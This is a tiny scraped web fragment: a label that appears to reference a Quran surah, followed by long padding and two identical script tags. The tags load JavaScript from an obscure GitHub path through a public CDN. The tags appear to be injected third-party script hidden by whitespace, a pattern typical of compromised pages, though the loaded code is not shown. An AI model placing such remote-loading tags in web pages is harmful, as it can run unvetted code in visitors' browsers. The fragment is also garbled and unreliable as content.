 ( - As-Saff-552)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  